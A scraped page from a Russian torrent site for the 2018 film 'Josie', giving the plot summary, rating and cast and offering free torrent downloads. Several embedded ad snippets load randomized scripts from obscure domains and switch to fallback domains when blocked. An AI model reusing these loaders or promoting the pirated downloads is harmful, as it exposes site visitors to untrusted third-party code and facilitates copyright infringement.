

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/film/dzhozi.html
body_size: 31581
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Джози (2018) смотреть онлайн или скачать фильм через торрент бесплатно в хорошем качестве. Трейлеры, правдивые оценки, рецензии, комментарии, похожие фильмы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Джози переезжает в маленький городишко. Она поступает учиться в новую школу, где сразу же обзаводится поклонниками. Чувствами к ней воспылал не только юный одноклассник, но и старый отшельник Хэнк, работающий …" /><meta name="keywords" content="Джози Josie 2018" /><link rel="canonical" href="/film/dzhozi.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s3/rh/jb/dzhozi.jpg'/><meta property="og:title" content="Джози (2018) (Josie)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s3/rh/jb/dzhozi.jpg"/><meta itemprop="genre" content="Зарубежный фильм||Триллер"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.21.156.132", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 57614;
var FILM_URL           = 'dzhozi';
var film_downloaded    = 0 ;
var recommend_count    = 1;
var votes_count        = 31;
var public_rating      = 3.72;
var torrent_downloaded = {} ;

var similarity_count   = 3;
var is_serial          = false;
var kinopoisk_id       = 910829;


var test_image         = 'http://media5.cdnbase.com/media/files/s3/rh/jb/cache/dzhozi_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/20 17:24:59 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/dzhozi/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/19 01:28:49 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_57614_1729084482 ( сгенерирован 2026/01/20 17:26:41 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="57614"></div></div><!-- навигация фильма --><div class="margin"><a href="/most-films/">Фильмы</a> / Джози  / Josie </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/rh/jb/cache/dzhozi_video_list.jpg" /><meta itemprop="description" content="Джози переезжает в маленький городишко. Она поступает учиться в новую школу, где сразу же обзаводится поклонниками. Чувствами к ней воспылал не только юный одноклассник, но и старый отшельник Хэнк, работающий сторожем. В прошлом, он работал в тюрьме, где часто казнили заключенных. Он до сих пор видит во снах предсмертные конвульсии многих, кого пришлось намеренно убить. Приняв решение ни с кем близко не общаться, он вдруг встречает цветущую Джози и кардинально меняет отношение к жизни. Хэнк открылся девушке, не думая о последствиях. Оба парня не понимают, что ими мастерски манипулируют, только не сразу становится понятно зачем это нужно девушке." /><meta itemprop="dateCreated" content="16 марта 2018 г." /><meta itemprop="url" content="fast-torrent.ru/film/dzhozi.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Джози" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s3/rh/jb/dzhozi.jpg" itle='Постер к фильму Джози' style="background: url(http://media5.cdnbase.com/media/files/s3/rh/jb/cache/dzhozi_video_list.jpg)"></a></div><center><span itemtype="https://schema.org/AggregateRating" itemscope itemprop="aggregateRating" hidden><meta itemprop="ratingValue" content="3.72"/><span itemprop="ratingCount" style="display: none;">31</span><meta itemprop="bestRating" content="10"/></span><div>Общая оценка</div><div id='rating' class='rating'>3.72</div><div id='rating_votes'>31 голосов</div><br /><ul class='star_rating' title='3.7151 из 10, голосов:31' id='raiting_film_57614' average='3.72' votes='31'><li class='current-rating' style='width:37%'>3.7151 из 10, голосов:31</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/910829.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s1/am/rb/4682780.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>1</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>1</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Джози</span>
							(2018)
							<br/>(<span itemprop="alternativeHeadline" id='film_name_orig'>Josie</span>)<br/></h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!-- Информация о фильме сгенерирована 2024/05/9 14:56:25  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 16.03.2018</p><p><strong>Жанр</strong>: <a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/' >Триллер</a>, <a href='/drama/' >драма</a></p><p><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a>&nbsp;<a href="/video/tag/hdtv-1080i/" ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, &nbsp;<a href="/video/tag/hdtv-720p/" ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></p><p><strong>Продолжительность</strong>: 01:40</p><p align="left" ><strong>Режиссер</strong>: <a href="/video/actor/erik-inglend/" itemprop="actor" >Эрик Инглэнд</a></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/sofi-terner/" itemprop="actor" >Софи Тернер</a>, <a href="/video/actor/dilan-makdermott/" itemprop="actor" >Дилан МакДермотт</a>, <a href="/video/actor/dzhek-kilmer/" itemprop="actor" >Джек Килмер</a>, <a href="/video/actor/kurt-fuller/" itemprop="actor" >Курт Фуллер</a>, <a href="/video/actor/robin-bartlett/" itemprop="actor" >Робин Бартлетт</a>, <a href="/video/actor/deg-ferch/" itemprop="actor" >Дег Ферч</a>, <a href="/video/actor/lombardo-bojyar/" itemprop="actor" >Ломбардо Бойяр</a>, <a href="/video/actor/dzhordzh-todd-maklahlan/" itemprop="actor" >Джордж Тодд МакЛахлан</a>, <a href="/video/actor/dzhennifer-prediger/" itemprop="actor" >Дженнифер Предигер</a>, <a href="/video/actor/mika-fitsdzherald/" itemprop="actor" >Мика Фицджералд</a>, <a href="/video/actor/miki-ferch/" itemprop="actor" >Мики Ферч</a>, <a href="/video/actor/terri-frade/" itemprop="actor" >Терри Фраде</a>, <a href="/video/actor/sedona-feretto/" itemprop="actor" >Седона 